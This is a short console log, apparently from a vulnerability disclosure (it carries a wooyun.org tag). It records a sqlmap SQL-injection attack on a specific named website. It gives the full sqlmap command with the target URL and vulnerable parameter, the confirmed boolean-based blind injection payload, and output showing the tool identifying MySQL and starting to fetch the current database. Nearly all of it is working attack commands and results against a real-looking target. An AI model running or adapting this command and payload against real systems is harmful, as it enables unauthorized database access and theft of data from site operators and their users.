 C:\Python27\sqlmap>sqlmap.pyc -u "http://www.qctsw.com/doTousu_search?tsMainProI
d=56" --current-db --hex
{1.0.3.8#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:59:33
[14:59:33] [INFO] resuming back-end DBMS 'mysql'
[14:59:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tsMainProId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: 1=1&tsMainProId=56' AND 2422=2422 AND 'BDXk'='BDXk&start=0&limit=10
---
[14:59:34] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[14:59:34] [INFO] fetching current database
www.wooyun.org